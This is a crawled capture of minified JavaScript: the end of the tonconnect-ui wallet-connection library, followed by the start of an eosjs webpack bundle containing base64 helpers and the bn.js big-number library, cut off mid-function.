__async(this,null,(function*(){const t=t=>{ir(e),this.connector.connect({jsBridgeKey:e.jsBridgeKey},t)},n=pl.connectRequestParameters;return"loading"===(null==n?void 0:n.state)?this.connectRequestParametersCallback=t:t(null==n?void 0:n.value),yield this.waitForWalletConnection({ignoreErrors:!1})}))}connectExternalWallet(){return __async(this,null,(function*(){const e=new AbortController;su();const t=this.onModalStateChange((n=>{const{status:r,closeReason:o}=n;"opened"!==r&&(t(),"action-cancelled"===o&&e.abort())}));return yield this.waitForWalletConnection({ignoreErrors:!0,abortSignal:e.signal})}))}waitForWalletConnection(e){return __async(this,null,(function*(){return new Promise(((t,n)=>{const{ignoreErrors:r=!1,abortSignal:o=null}=e;if(o&&o.aborted)return n(new jn("Wallet was not connected"));const i=e=>__async(this,null,(function*(){if(e)s(),t(e);else{if(r)return;s(),n(new jn("Wallet was not connected"))}})),s=this.onStatusChange((e=>i(e)),(e=>(e=>{r||(s(),n(e))})(e)));o&&o.addEventListener("abort",(()=>{s(),n(new jn("Wallet was not connected"))}))}))}))}waitForSendTransaction(e,t){return __async(this,null,(function*(){return new Promise(((n,r)=>{const{transaction:o,abortSignal:i}=e;if(i.aborted)return r(new jn("Transaction was not sent"));const s=e=>__async(this,null,(function*(){n(e)}));this.connector.sendTransaction(o,t).then((e=>s(e))).catch((e=>(e=>{r(e)})(e))),i.addEventListener("abort",(()=>{r(new jn("Transaction was not sent"))}))}))}))}onTransactionModalStateChange(e){return this.transactionModal.onStateChange(e)}subscribeToWalletChange(){this.connector.onStatusChange((e=>__async(this,null,(function*(){var t;e?(yield this.updateWalletInfo(e),this.setPreferredWalletAppName((null==(t=this.walletInfo)?void 0:t.appName)||e.device.appName)):this.walletInfoStorage.removeWalletInfo()}))))}setPreferredWalletAppName(e){this.preferredWalletStorage.setPreferredWalletAppName(e),gl({preferredWalletAppName:e})}getSelectedWalletInfo(e){return __async(this,null,(function*(){let t,n=uu();if(!n)return null;if("name"in n)t=n;else{const r=ml(yield this.walletsList,pl.walletsListConfiguration).find((t=>Cl(t,e.device.appName)));if(!r)throw new jn(`Cannot find WalletInfo for the '${e.device.appName}' wallet`);t=__spreadValues(__spreadValues({},r),n)}return t}))}updateWalletInfo(e){return __async(this,null,(function*(){const t=yield this.getSelectedWalletInfo(e);if(t)return this.walletInfo=t,void this.walletInfoStorage.setWalletInfo(t);const n=this.walletInfoStorage.getWalletInfo();this.walletInfo=n||((yield this.walletsList).find((t=>Cl(t,e.device.appName)))||null)}))}normalizeWidgetRoot(e){if(!e||!document.getElementById(e)){e="tc-widget-root";const t=document.createElement("div");t.id=e,document.body.appendChild(t)}return e}checkButtonRootExist(e){if(null!=e&&!document.getElementById(e))throw new jn(`${e} element not found in the document.`)}getModalsAndNotificationsConfiguration(e){var t,n,r,o,i,s;const a=["before","success","error"];let l=a;(null==(t=this.actionsConfiguration)?void 0:t.notifications)&&"all"!==(null==(n=this.actionsConfiguration)?void 0:n.notifications)&&(l=this.actionsConfiguration.notifications),(null==e?void 0:e.notifications)&&(l="all"===e.notifications?a:e.notifications);let c=["before"];(null==(r=this.actionsConfiguration)?void 0:r.modals)&&(c="all"===this.actionsConfiguration.modals?a:this.actionsConfiguration.modals),(null==e?void 0:e.modals)&&(c="all"===e.modals?a:e.modals);const u=(null==e?void 0:e.returnStrategy)||(null==(o=this.actionsConfiguration)?void 0:o.returnStrategy)||"back",d=(null==e?void 0:e.twaReturnUrl)||(null==(i=this.actionsConfiguration)?void 0:i.twaReturnUrl);let h=(null==e?void 0:e.skipRedirectToWallet)||(null==(s=this.actionsConfiguration)?void 0:s.skipRedirectToWallet)||"ios";return Qr()&&(h="never"),{notifications:l,modals:c,returnStrategy:u,twaReturnUrl:d,skipRedirectToWallet:h}}},e.TonConnectUIError=jn,e.UnknownAppError=V,e.UnknownError=G,e.UserRejectsError=H,e.WalletAlreadyConnectedError=j,e.WalletNotConnectedError=B,e.WalletNotInjectedError=D,e.WalletsListManager=ke,e.WrongAddressError=z,e.encodeTelegramUrlParameters=oe,e.isTelegramUrl=re,e.isWalletInfoCurrentlyEmbedded=be,e.isWalletInfoCurrentlyInjected=ye,e.isWalletInfoInjectable=Ce,e.isWalletInfoInjected=function(e){return"jsBridgeKey"in e},e.isWalletInfoRemote=xe,e.toUserFriendlyAddress=Ae,Object.defineProperties(e,{__esModule:{value:!0},[Symbol.toStringTag]:{value:"Module"}})}));
//# sourceMappingURL=tonconnect-ui.min.js.map


--- FILE ---
content_type: application/javascript; charset=utf-8
request_url: https://0fajarpurnama0.github.io/assets/js/3rdpartyweb3/eosjsweb/externals.min.js
body_size: 79200
content:
/*! For license information please see externals.min.js.LICENSE.txt */
(self.webpackChunk_name_=self.webpackChunk_name_||[]).push([[885],{9742:(t,e)=>{"use strict";e.byteLength=function(t){var e=o(t),i=e[0],r=e[1];return 3*(i+r)/4-r},e.toByteArray=function(t){var e,i,a=o(t),s=a[0],f=a[1],h=new n(function(t,e,i){return 3*(e+i)/4-i}(0,s,f)),d=0,u=f>0?s-4:s;for(i=0;i<u;i+=4)e=r[t.charCodeAt(i)]<<18|r[t.charCodeAt(i+1)]<<12|r[t.charCodeAt(i+2)]<<6|r[t.charCodeAt(i+3)],h[d++]=e>>16&255,h[d++]=e>>8&255,h[d++]=255&e;return 2===f&&(e=r[t.charCodeAt(i)]<<2|r[t.charCodeAt(i+1)]>>4,h[d++]=255&e),1===f&&(e=r[t.charCodeAt(i)]<<10|r[t.charCodeAt(i+1)]<<4|r[t.charCodeAt(i+2)]>>2,h[d++]=e>>8&255,h[d++]=255&e),h},e.fromByteArray=function(t){for(var e,r=t.length,n=r%3,a=[],s=16383,f=0,o=r-n;f<o;f+=s)a.push(h(t,f,f+s>o?o:f+s));return 1===n?(e=t[r-1],a.push(i[e>>2]+i[e<<4&63]+"==")):2===n&&(e=(t[r-2]<<8)+t[r-1],a.push(i[e>>10]+i[e>>4&63]+i[e<<2&63]+"=")),a.join("")};for(var i=[],r=[],n="undefined"!=typeof Uint8Array?Uint8Array:Array,a="ABCDEFGHIJKLMNOPQRSTUVWXYZabcdefghijklmnopqrstuvwxyz0123456789+/",s=0,f=a.length;s<f;++s)i[s]=a[s],r[a.charCodeAt(s)]=s;function o(t){var e=t.length;if(e%4>0)throw new Error("Invalid string. Length must be a multiple of 4");var i=t.indexOf("=");return-1===i&&(i=e),[i,i===e?0:4-i%4]}function h(t,e,r){for(var n,a,s=[],f=e;f<r;f+=3)n=(t[f]<<16&16711680)+(t[f+1]<<8&65280)+(255&t[f+2]),s.push(i[(a=n)>>18&63]+i[a>>12&63]+i[a>>6&63]+i[63&a]);return s.join("")}r["-".charCodeAt(0)]=62,r["_".charCodeAt(0)]=63},3550:function(t,e,i){!function(t,e){"use strict";function r(t,e){if(!t)throw new Error(e||"Assertion failed")}function n(t,e){t.super_=e;var i=function(){};i.prototype=e.prototype,t.prototype=new i,t.prototype.constructor=t}function a(t,e,i){if(a.isBN(t))return t;this.negative=0,this.words=null,this.length=0,this.red=null,null!==t&&("le"!==e&&"be"!==e||(i=e,e=10),this._init(t||0,e||10,i||"be"))}var s;"object"==typeof t?t.exports=a:e.BN=a,a.BN=a,a.wordSize=26;try{s="undefined"!=typeof window&&void 0!==window.Buffer?window.Buffer:i(6601).Buffer}catch(t){}function f(t,e){var i=t.charCodeAt(e);return i>=48&&i<=57?i-48:i>=65&&i<=70?i-55:i>=97&&i<=102?i-87:void r(!1,"Invalid character in "+t)}function o(t,e,i){var r=f(t,i);return i-1>=e&&(r|=f(t,i-1)<<4),r}function h(t,e,i,n){for(var a=0,s=0,f=Math.min(t.length,i),o=e;o<f;o++){var h=t.charCodeAt(o)-48;a*=n,s=h>=49?h-49+10:h>=17?h-17+10:h,r(h>=0&&s<n,"Invalid character"),a+=s}return a}function d(t,e){t.words=e.words,t.length=e.length,t.negative=e.negative,t.red=e.red}if(a.isBN=function(t){return t instanceof a||null!==t&&"object"==typeof t&&t.constructor.wordSize===a.wordSize&&Array.isArray(t.words)},a.max=function(t,e){return t.cmp(e)>0?t:e},a.min=function(t,e){return t.cmp(e)<0?t:e},a.prototype._init=function(t,e,i){if("number"==typeof t)return this._initNumber(t,e,i);if("object"==typeof t)return this._initArray(t,e,i);"hex"===e&&(e=16),r(e===(0|e)&&e>=2&&e<=36);var n=0;"-"===(t=t.toString().replace(/\s+/g,""))[0]&&(n++,this.negative=1),n<t.length&&(16===e?this._parseHex(t,n,i):(this._parseBase(t,e,n),"le"===i&&this._initArray(this.toArray(),e,i)))},a.prototype._initNumber=function(t,e,i){t<0&&(this.negative=1,t=-t),t<67108864?(this.words=[67108863&t],this.length=1):t<4503599627370496?(this.words=[67108863&t,t/67108864&67108863],this.length=2):(r(t<9007199254740992),this.words=[67108863&t,t/67108864&67108863,1],this.length=3),"le"===i&&this._initArray(this.toArray(),e,i)},a.prototype._initArray=function(t,e,i){if(r("number"==typeof t.length),t.length<=0)return this.words=[0],this.length=1,this;this.length=Math.ceil(t.length/3),this.words=new Array(this.length);for(var n=0;n<this.length;n++)this.words[n]=0;var a,s,f=0;if("be"===i)for(n=t.length-1,a=0;n>=0;n-=3)s=t[n]|t[n-1]<<8|t[n-2]<<16,this.words[a]|=s<<f&67108863,this.words[a+1]=s>>>26-f&67108863,(f+=24)>=26&&(f-=26,a++);else if("le"===i)for(n=0,a=0;n<t.length;n+=3)s=t[n]|t[n+1]<<8|t[n+2]<<16,this.words[a]|=s<<f&67108863,this.words[a+1]=s>>>26-f&67108863,(f+=24)>=26&&(f-=26,a++);return this._strip()},a.prototype._parseHex=function(t,e,i){this.length=Math.ceil((t.length-e)/6),this.words=new Array(this.length);for(var r=0;r<this.length;r++)this.words[r]=0;var n,a=0,s=0;if("be"===i)for(r=t.length-1;r>=e;r-=2)n=o(t,e,r)<<a,this.words[s]|=67108863&n,a>=18?(a-=18,s+=1,this.words[s]|=n>>>26):a+=8;else for(r=(t.length-e)%2==0?e+1:e;r<t.length;r+=2)n=o(t,e,r)<<a,this.words[s]|=67108863&n,a>=18?(a-=18,s+=1,this.words[s]|=n>>>26):a+=8;this._strip()},a.prototype._parseBase=function(t,e,i){this.words=[0],this.length=1;for(var r=0,n=1;n<=67108863;n*=e)r++;r--,n=n/e|0;for(var a=t.length-i,s=a%r,f=Math.min(a,a-s)+i,o=0,d=i;d<f;d+=r)o=h(t,d,d+r,e),this.imuln(n),this.words[0]+o<67108864?this.words[0]+=o:this._iaddn(o);if(0!==s){var u=1;for(o=h(t,d,t.length,e),d=0;d<s;d++)u*=e;this.imuln(u),this.words[0]+o<67108864?this.words[0]+=o:this._iaddn(o)}this._strip()},a.prototype.copy=function(t){t.words=new Array(this.length);for(var e=0;e<this.length;e++)t.words[e]=this.words[e];t.length=this.length,t.negative=this.negative,t.red=this.red},a.prototype._move=function(t){d(t,this)},a.prototype.clone=function(){var t=new a(null);return this.copy(t),t},a.prototype._expand=function(t){for(;this.length<t;)this.words[this.length++]=0;return this},a.prototype._strip=function(){for(;this.length>1&&0===this.words[this.length-1];)this.length--;return this._normSign()},a.prototype._normSign=function(){return 1===this.length&&0===this.words[0]&&(this.negative=0),this},"undefined"!=typeof Symbol&&"function"==typeof Symbol.for)try{a.prototype[Symbol.for("nodejs.util.inspect.custom")]=u}catch(t){a.prototype.inspect=u}else a.prototype.inspect=u;function u(){return(this.red?"<BN-R: ":"<BN: ")+this.toString(16)+">"}var c=["","0","00","000","0000","00000","000000","0000000","00000000","000000000","0000000000","00000000000","000000000000","0000000000000","00000000000000","000000000000000","0000000000000000","00000000000000000","000000000000000000","0000000000000000000","00000000000000000000","000000000000000000000","0000000000000000000000","00000000000000000000000","000000000000000000000000","0000000000000000000000000"],l=[0,0,25,16,12,11,10,9,8,8,7,7,7,7,6,6,6,6,6,6,6,5,5,5,5,5,5,5,5,5,5,5,5,5,5,5,5],b=[0,0,33554432,43046721,16777216,48828125,60466176,40353607,16777216,43046721,1e7,19487171,35831808,62748517,7529536,11390625,16777216,24137569,34012224,47045881,64e6,4084101,5153632,6436343,7962624,9765625,11881376,14348907,17210368,20511149,243e5,28629151,33554432,39135393,45435424,52521875,60466176];function p(t,e,i){i.negative=e.negative^t.negative;var r=t.length+e.length|0;i.length=r,r=r-1|0;var n=0|t.words[0],a=0|e.words[0],s=n*a,f=67108863&s,o=s/67108864|0;i.words[0]=f;for(var h=1;h<r;h++){for(var d=o>>>26,u=67108863&o,c=Math.min(h,e.length-1),l=Math.max(0,h-t.length+1);l<=c;l++){var b=h-l|0;d+=(s=(n=0|t.words[b])*(a=0|e.words[l])+u)/67108864|0,u=67108863&s}i.words[h]=0|u,o=0|d}return 0!==o?i.words[h]=0|o:i.length--,i._strip()}a.prototype.toString=function(t,e){var i;if(e=0|e||1,16===(t=t||10)||"hex"===t){i="";for(var n=0,a=0,s=0;s<this.length;s++){var f=this.words[s],o=(16777215&(f<<n|a)).toString(16);i=0!=(a=f>>>24-n&16777215)||s!==this.length-1?c[6-o.length]+o+i:o+i,(n+=2)>=26&&(n-=26,s--)}for(0!==a&&(i=a.toString(16)+i);i.length%e!=0;)i="0"+i;return 0!==this.negative&&(i="-"+i),i}if(t===(0|t)&&t>=2&&t<=36){var h=l[t],d=b[t];i="";var u=this.clone();for(u.negative=0;!u.isZero();){var p=u.modrn(d).toString(t);i=(u=u.idivn(d)).isZero()?p+i:c[h-p.length]+p+i}for(this.isZero()&&(i="0"+i);i.length%e!=0;)i="0"+i;return 0!==this.negative&&(i="-"+i),i}r(!1,"Base should be between 2 and 36")},a.prototype.toNumber=function(){var t=this.words[0];return 2===this.length?t+=67108864*this.words[1]:3===this.length&&1===this.words[2]?t+=4503599627370496+67108864*this.words[1]:this.length>2&&r(!1,"Number can only safely store up to 53 bits"),0!==this.negative?-t:t},a.prototype.toJSON=function(){return this.toString(16,2)},s&&(a.prototype.toBuffer=function(t,e){return this.toArrayLike(s,t,e)}),a.prototype.toArray=function(t,e){return this.toArrayLike(Array,t,e)},a.prototype.toArrayLike=function(t,e,i){this._strip();var n=this.byteLength(),a=i||Math.max(1,n);r(n<=a,"byte array longer than desired length"),r(a>0,"Requested array length <= 0");var s=function(t,e){return t.allocUnsafe?t.allocUnsafe(e):new t(e)}(t,a);return this["_toArrayLike"+("le"===e?"LE":"BE")](s,n),s},a.prototype._toArrayLikeLE=function(t,e){for(var i=0,r=0,n=0,a=0;n<this.length;n++){var s=this.words[n]<<a|r;t[i++]=255&s,i<t.length&&(t[i++]=s>>8&255),i<t.length&&(t[i++]=s>>16&255),6===a?(i<t.length&&(t[i++]=s>>24&255),r=0,a=0):(r=s>>>24,a+=2)}if(i<t.length)for(t[i++]=r;i<t.length;)t[i++]=0},a.prototype._toArrayLikeBE=function(t,e){for(var i=t.length-1,r=0,n=0,a=0;n<this.length;n++){var s=this.words[n]<<a|r;t[i--]=255&s,i>=0&&(t[i--]=s>>8&255),i>=0&&(t[i--]=s>>16&255),6===a?(i>=0&&(t[i--]=s>>24&255),r=0,a=0):(r=s>>>24,a+=2)}if(i>=0)for(t[i--]=r;i>=0;)t[i--]=0},Math.clz32?a.prototype._countBits=function(t){return 32-Math.clz32(t)}:a.prototype._countBits=function(t){var e=t,i=0;return e>=4096&&(i+=13,e>>>=13),e>=64&&(i+=7,e>>>=7),e>=8&&(i+=4,e>>>=4),e>=2&&(i+=2,e>>>=2),i+e},a.prototype._zeroBits=function(t){if(0===t)return 26;var e=t,i=0;return 0==(8191&e)&&(i+=13,e>>>=13),0==(127&e)&&(i+=7,e>>>=7),0==(15&e)&&(i+=4,e>>>=4),0==(3&e)&&(i+=2,e>>>=2),0==(1&e)&&i++,i},a.prototype.bitLength=function(){var t=this.words[this.length-1],e=this._countBits(t);return 26*(this.length-1)+e},a.prototype.zeroBits=function(){if(this.isZero())return 0;for(var t=0,e=0;e<this.length;e++){var i=this._zeroBits(this.words[e]);if(t+=i,26!==i)break}return t},a.prototype.byteLength=function(){return Math.ceil(this.bitLength()/8)},a.prototype.toTwos=function(t){return 0!==this.negative?this.abs().inotn(t).iaddn(1):this.clone()},a.prototype.fromTwos=function(t){return this.testn(t-1)?this.notn(t).iaddn(1).ineg():this.clone()},a.prototype.isNeg=function(){return 0!==this.negative},a.prototype.neg=function(){return this.clone().ineg()},a.prototype.ineg=function(){return this.isZero()||(this.negative^=1),this},a.prototype.iuor=function(t){for(;this.length<t.length;)this.words[this.length++]=0;for(var e=0;e<t.length;e++)this.words[e]=this.words[e]|t.words[e];return this._strip()},a.prototype.ior=function(t){return r(0==(this.negative|t.negative)),this.iuor(t)},a.prototype.or=function(t){return this.length>t.length?this.clone().ior(t):t.clone().ior(this)},a.prototype.uor=function(t){return this.length>t.length?this.clone().iuor(t):t.clone().iuor(this)},a.prototype.iuand=function(t){var e;e=this.length>t.length?t:this;for(var i=0;i<e.length;i++)this.words[i]=this.words[i]&t.words[i];return this.length=e.length,this._strip()},a.prototype.iand=function(t){return r(0==(this.negative|t.negative)),this.iuand(t)},a.prototype.and=function(t){return this.length>t.length?this.clone().iand(t):t.clone().iand(this)},a.prototype.uand=function(t){return this.length>t.length?this.clone().iuand(t):t.clone().iuand(this)},a.prototype.iuxor=function(t){var e,i;this.length>t.length?(e=this,i=t):(e=t,i=this);for(var r=0;r<i.length;r++)this.words[r]=e.words[r]^i.words[r];if(this!==e)for(;r<e.length;r++)this.words[r]=e.words[r];return this.length=e.length,this._strip()},a.prototype.ixor=function(t){return r(0==(this.negative|t.negative)),this.iuxor(t)},a.prototype.xor=function(t){return this.length>t.length?this.clone().ixor(t):t.clone().ixor(this)},a.prototype.uxor=function(t){return this.length>t.length?this.clone().iuxor(t):t.clone().iuxor(this)},a.prototype.inotn=function(t){r("number"==typeof t&&t>=0);var e=0|Math.ceil(t/26),i=t%26;this._expand(e),i>0&&e--;for(var n=0;n<e;n++)this.words[n]=67108863&~this.words[n];return i>0&&(this.words[n]=~this.words[n]&67108863>>26-i),this._strip()},a.prototype.notn=function(t){return this.clone().inotn(t)},a.prototype.setn=function(t,e){r("number"==typeof t&&t>=0);var i=t/26|0,n=t%26;return this._expand(i+1),this.words[i]=e?this.words[i]|1<<n:this.words[i]&~(1<<n),this._strip()},a.prototype.iadd=function(t){var e,i,r;if(0!==this.negative&&0===t.negative)return this.negative=0,e=this.isub(t),this.negative^=1,this._normSign();if(0===this.negative&&0!==t.negative)return t.negative=0,e=this.isub(t),t.negative=1,e._normSign();this.length>t.length?(i=this,r=t):(i=t,r=this);for(var n=0,a=0;a<r.length;a++)e=(0|i.words[a])+(0|r.words[a])+n,this.words[a]=67108863&e,n=e>>>26;for(;0!==n&&a<i.length;a++)e=(0|i.words[a])+n,this.words[a]=67108863&e,n=e>>>26;if(this.length=i.length,0!==n)this.words[this.length]=n,this.length++;else if(i!==this)for(;a<i.length;a++)this.words[a]=i.words[a];return this},a.prototype.add=function(t){var e;return 0!==t.negative&&0===this.negative?(t.negative=0,e=this.sub(t),t.negative^=1,e):0===t.negative&&0!==this.negative?(this.negative=0,e=t.sub(this),this.negative=1,e):this.length>t.length?this.clone().iadd(t):t.clone().iadd(this)},a.prototype.isub=function(t){if(0!==t.negative){t.negative=0;var e=this.iadd(t);return t.negative=1,e._normSign()}if(0!==this.negative)return this.negative=0,this.iadd(t),this.negative=1,this._normSign();var i,r,n=this.cmp(t);if(0===n)return this.negative=0,this.length=1,this.words[0]=0,this;n>0?(i=this,r=t):(i=t,r=this);for(var a=0,s=0;s<r.length;s++)a=(e=(0|i.words[s])-(0|r.words[s])+a)>>26,this.words[s]=67108863&e;for(;0!==a&&s<i.length;s++)a=(e=(0|i.words[s])+a)>>26,this.words[s]=67108863&e;if(0===a&&s<i.length&&i!==this)for(;s<i.length;s++)this.words[s]=i.words[s];return this.length=Math.max(this.length,s),i!==this&&(this.negative=1),this._strip()},a.prototype.sub=function(t){return this.clone().isub(t)};var m=function(t,e,i){var r,n,a,s=t.words,f=e.words,o=i.words,h=0,d=0|s[0],u=8191&d,c=d>>>13,l=0|s[1],b=8191&l,p=l>>>13,m=0|s[2],g=8191&m,v=m>>>13,y=0|s[3],w=8191&y,_=y>>>13,M=0|s[4],A=8191&M,x=M>>>13,S=0|s[5],k=8191&S,I=S>>>13,E=0|s[6],z=8191&E,R=E>>>13,B=0|s[7],L=8191&B,q=B>>>13,N=0|s[8],U=8191&N,O=N>>>13,T=0|s[9],P=8191&T,Z=T>>>13,C=0|f[0],F=8191&C,j=C>>>13,D=0|f[1],H=8191&D,K=D>>>13,$=0|f[2],J=8191&$,X=$>>>13,Y=0|f[3],V=8191&Y,W=Y>>>13,G=0|f[4],Q=8191&G,tt=G>>>13,et=0|f[5],it=8191&et,rt=et>>>13,nt=0|f[6],at=8191&nt,st=nt>>>13,ft=0|f[7],ot=8191&ft,ht=ft>>>13,dt=0|f[8],ut=8191&dt,ct=dt>>>13,lt=0|f[9],bt=8191&lt,pt=lt>>>13;i.negative=t.negative^e.negative,i.length=19;var mt=(h+(r=Math.imul(u,F))|0)+((8191&(n=(n=Math.imul(u,j))+Math.imul(c,F)|0))<<13)|0;h=((a=Math.imul(c,j))+(n>>>13)|0)+(mt>>>26)|0,mt&=67108863,r=Math.imul(b,F),n=(n=Math.imul(b,j))+Math.imul(p,F)|0,a=Math.imul(p,j);var gt=(h+(r=r+Math.imul(u,H)|0)|0)+((8191&(n=(n=n+Math.imul(u,K)|0)+Math.imul(c,H)|0))<<13)|0;h=((a=a+Math.imul(c,K)|0)+(n>>>13)|0)+(gt>>>26)|0,gt&=67108863,r=Math.imul(g,F),n=(n=Math.imul(g,j))+Math.imul(v,F)|0,a=Math.imul(v,j),r=r+Math.imul(b,H)|0,n=(n=n+Math.imul(b,K)|0)+Math.imul(p,H)|0,a=a+Math.imul(p,K)|0;var vt=(h+(r=r+Math.imul(u,J)|0)|0)+((8191&(n=(n=n+Math.imul(u,X)|0)+Math.imul(c,J)|0))<<13)|0;h=((a=a+Math.imul(c,X)|0)+(n>>>13)|0)+(vt>>>26)|0,vt&=67108863,r=Math.imul(w,F),n=(n=Math.imul(w,j))+Math.imul(_,F)|0,a=Math.imul(_,j),r=r+Math.imul(g,H)|0,n=(n=n+Math.imul(g,K)|0)+Math.imul(v,H)|0,a=a+Math.imul(v,K)|0,r=r+Math.imul(b,J)|0,n=(n=n+Math.imul(b,X)|0)+Math.imul(p,J)|0,a=a+Math.imul(p,X)|0;var yt=(h+(r=r+Math.imul(u,V)|0)|0)+((8191&(n=(n=n+Math.imul(u,W)|0)+Math.imul(c,V)|0))<<13)|0;h=((a=a+Math.imul(c,W)|0)+(n>>>13)|0)+(yt>>>26)|0,yt&=67108863,r=Math.imul(A,F),n=(n=Math.imul(A,j))+Math.imul(x,F)|0,a=Math.imul(x,j),r=r+Math.imul(w,H)|0,n=(n=n+Math.imul(w,K)|0)+Math.imul(_,H)|0,a=a+Math.imul(_,K)|0,r=r+Math.imul(g,J)|0,n=(n=n+Math.imul(g,X)|0)+Math.imul(v,J)|0,a=a+Math.imul(v,X)|0,r=r+Math.imul(b,V)|0,n=(n=n+Math.imul(b,W)|0)+Math.imul(p,V)|0,a=a+Math.imul(p,W)|0;var wt=(h+(r=r+Math.imul(u,Q)|0)|0)+((8191&(n=(n=n+Math.imul(u,tt)|0)+Math.imul(c,Q)|0))<<13)|0;h=((a=a+Math.imul(c,tt)|0)+(n>>>13)|0)+(wt>>>26)|0,wt&=67108863,r=Math.imul(k,F),n=(n=Math.imul(k,j))+Math.imul(I,F)|0,a=Math.imul(I,j),r=r+Math.imul(A,H)|0,n=(n=n+Math.imul(A,K)|0)+Math.imul(x,H)|0,a=a+Math.imul(x,K)|0,r=r+Math.imul(w,J)|0,n=(n=n+Math.imul(w,X)|0)+Math.imul(_,J)|0,a=a+Math.imul(_,X)|0,r=r+Math.imul(g,V)|0,n=(n=n+Math.imul(g,W)|0)+Math.imul(v,V)|0,a=a+Math.imul(v,W)|0,r=r+Math.imul(b,Q)|0,n=(n=n+Math.imul(b,tt)|0)+Math.imul(p,Q)|0,a=a+Math.imul(p,tt)|0;var _t=(h+(r=r+Math.imul(u,it)|0)|0)+((8191&(n=(n=n+Math.imul(u,rt)|0)+Math.imul(c,it)|0))<<13)|0;h=((a=a+Math.imul(c,rt)|0)+(n>>>13)|0)+(_t>>>26)|0,_t&=67108863,r=Math.imul(z,F),n=(n=Math.imul(z,j))+Math.imul(R,F)|0,a=Math.imul(R,j),r=r+Math.imul(k,H)|0,n=(n=n+Math.imul(k,K)|0)+Math.imul(I,H)|0,a=a+Math.imul(I,K)|0,r=r+Math.imul(A,J)|0,n=(n=n+Math.imul(A,X)|0)+Math.imul(x,J)|0,a=a+Math.imul(x,X)|0,r=r+Math.imul(w,V)|0,n=(n=n+Math.imul(w,W)|0)+Math.imul(_,V)|0,a=a+Math.imul(_,W)|0,r=r+Math.imul(g,Q)|0,n=(n=n+Math.imul(g,tt)|0)+Math.imul(v,Q)|0,a=a+Math.imul(v,tt)|0,r=r+Math.imul(b,it)|0,n=(n=n+Math.imul(b,rt)|0)+Math.imul(p,it)|0,a=a+Math.imul(p,rt)|0;var Mt=(h+(r=r+Math.imul(u,at)|0)|0)+((8191&(n=(n=n+Math.imul(u,st)|0)+Math.imul(c,at)|0))<<13)|0;h=((a=a+Math.imul(c,st)|0)+(n>>>13)|0)+(Mt>>>26)|0,Mt&=67108863,r=Math.imul(L,F),n=(n=Math.imul(L,j))+Math.imul(q,F)|0,a=Math.imul(q,j),r=r+Math.imul(z,H)|0,n=(n=n+Math.imul(z,K)|0)+Math.imul(R,H)|0,a=a+Math.imul(R,K)|0,r=r+Math.imul(k,J)|0,n=(n=n+Math.imul(k,X)|0)+Math.imul(I,J)|0,a=a+Math.imul(I,X)|0,r=r+Math.imul(A,V)|0,n=(n=n+Math.imul(A,W)|0)+Math.imul(x,V)|0,a=a+Math.imul(x,W)|0,r=r+Math.imul(w,Q)|0,n=(n=n+Math.imul(w,tt)|0)+Math.imul(_,Q)|0,a=a+Math.imul(_,tt)|0,r=r+Math.imul(g,it)|0,n=(n=n+Math.imul(g,rt)|0)+Math.imul(v,it)|0,a=a+Math.imul(v,rt)|0,r=r+Math.imul(b,at)|0,n=(n=n+Math.imul(b,st)|0)+Math.imul(p,at)|0,a=a+Math.imul(p,st)|0;var At=(h+(r=r+Math.imul(u,ot)|0)|0)+((8191&(n=(n=n+Math.imul(u,ht)|0)+Math.imul(c,ot)|0))<<13)|0;h=((a=a+Math.imul(c,ht)|0)+(n>>>13)|0)+(At>>>26)|0,At&=67108863,r=Math.imul(U,F),n=(n=Math.imul(U,j))+Math.imul(O,F)|0,a=Math.imul(O,j),r=r+Math.imul(L,H)|0,n=(n=n+Math.imul(L,K)|0)+Math.imul(q,H)|0,a=a+Math.imul(q,K)|0,r=r+Math.imul(z,J)|0,n=(n=n+Math.imul(z,X)|0)+Math.imul(R,J)|0,a=a+Math.imul(R,X)|0,r=r+Math.imul(k,V)|0,n=(n=n+Math.imul(k,W)|0)+Math.imul(I,V)|0,a=a+Math.imul(I,W)|0,r=r+Math.imul(A,Q)|0,n=(n=n+Math.imul(A,tt)|0)+Math.imul(x,Q)|0,a=a+Math.imul(x,tt)|0,r=r+Math.imul(w,it)|0,n=(n=n+Math.imul(w,rt)|0)+Math.imul(_,it)|0,a=a+Math.imul(_,rt)|0,r=r+Math.imul(g,at)|0,n=(n=n+Math.imul(g,st)|0)+Math.imul(v,at)|0,a=a+Math.imul(v,st)|0,r=r+Math.imul(b,ot)|0,n=(n=n+Math.imul(b,ht)|0)+Math.imul(p,ot)|0,a=a+Math.imul(p,ht)|0;var xt=(h+(r=r+Math.imul(u,ut)|0)|0)+((8191&(n=(n=n+Math.imul(u,ct)|0)+Math.imul(c,ut)|0))<<13)|0;h=((a=a+Math.imul(c,ct)|0)+(n>>>13)|0)+(xt>>>26)|0,xt&=67108863,r=Math.imul(P,F),n=(n=Math.imul(P,j))+Math.imul(Z,F)|0,a=Math.imul(Z,j),r=r+Math.imul(U,H)|0,n=(n=n+Math.imul(U,K)|0)+Math.imul(O,H)|0,a=a+Math.imul(O,K)|0,r=r+Math.imul(L,J)|0,n=(n=n+Math.imul(L,X)|0)+Math.imul(q,J)|0,a=a+Math.imul(q,X)|0,r=r+Math.imul(z,V)|0,n=(n=n+Math.imul(z,W)|0)+Math.imul(R,V)|0,a=a+Math.imul(R,W)|0,r=r+Math.imul(k,Q)|0,n=(n=n+Math.imul(k,tt)|0)+Math.imul(I,Q)|0,a=a+Math.imul(I,tt)|0,r=r+Math.imul(A,it)|0,n=(n=n+Math.imul(A,rt)|0)+Math.imul(x,it)|0,a=a+Math.imul(x,rt)|0,r=r+Math.imul(w,at)|0,n=(n=n+Math.imul(w,st)|0)+Math.imul(_,at)|0,a=a+Math.imul(_,st)|0,r=r+Math.imul(g,ot)|0,n=(n=n+Math.imul(g,ht)|0)+Math.imul(v,ot)|0,a=a+Math.imul(v,ht)|0,r=r+Math.imul(b,ut)|0,n=(n=n+Math.imul(b,ct)|0)+Math.imul(p,ut)|0,a=a+Math.imul(p,ct)|0;var 